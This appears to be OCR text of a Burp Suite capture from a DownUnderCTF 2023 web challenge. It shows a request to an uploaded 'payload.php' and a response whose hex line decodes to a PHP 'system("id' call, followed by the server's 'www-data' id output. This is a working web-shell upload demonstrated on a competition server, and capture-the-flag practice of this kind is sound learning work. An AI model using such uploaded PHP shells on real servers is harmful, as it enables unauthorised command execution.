 Upload file × View uploaded file × +
Send Cancel < > Target: https://web-xxd-server-2680de9c070f.2023.du... HTTP/2
Request
Pretty Raw Hex \n
1 GET /uploads/bf2516e35fb00fa8/payload.php HTTP/2
2 Host: web-xxd-server-2680de9c070f.2023.ductf.dev
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://web-xxd-server-2680de9c070f.2023.ductf.dev/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Sun, 03 Sep 2023 11:46:04 GMT
4 Server: Apache/2.4.57 (Debian)
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/8.1.22
7
8 00000000: 3c3f 7068 7020 7379 7374 656d 2822 6964
uid=33(www-data) gid=33(www-data) groups=33(www-data)
9
10